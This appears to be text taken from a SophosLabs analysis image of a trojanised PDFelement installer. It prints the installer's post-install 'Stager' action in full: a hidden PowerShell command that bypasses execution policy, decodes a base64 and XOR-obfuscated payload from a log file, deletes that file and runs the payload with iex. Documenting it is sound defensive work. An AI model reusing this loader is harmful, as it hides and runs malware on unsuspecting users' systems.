 Pre & Post Actions
# Name Command Parameters
1 Soft ${AppDataFolder}$\pdfelement-pro_setup_full5239.exe
2 Stager powershell -ep bypass -windowstyle hidden -command "$xp='${AppDataFolder}$\pd.log';$xk='NEkCMXBoQtWiubeAfKIlLH...
System Actions
Name
SOPHOSlabs
Stager
Command: powershell
Parameters: -ep bypass -windowstyle hidden -command
"$xp='${AppDataFolder}$\pd.log';$xk='NEkCMXBoQtWiubeAfKIlLHJdZwYvGTRxsShUFajVcrqmp
nDPOz';$xb=[System.Convert]::FromBase64String([System.IO.File]::ReadAllText($xp));remov
tem $xp;for($i=0;$i -lt $xb.count;){for($j=0;$j -lt $xk.length;$j++){$xb[$i]=$xb[$i] -bxor
$xk[$j];$i++;if($i -ge
$xb.count){$j=$xk.length;}}};$xb=[System.Text.Encoding]::UTF8.GetString($xb);iex $xb;"
Start Type: After Install
Run As: Invoker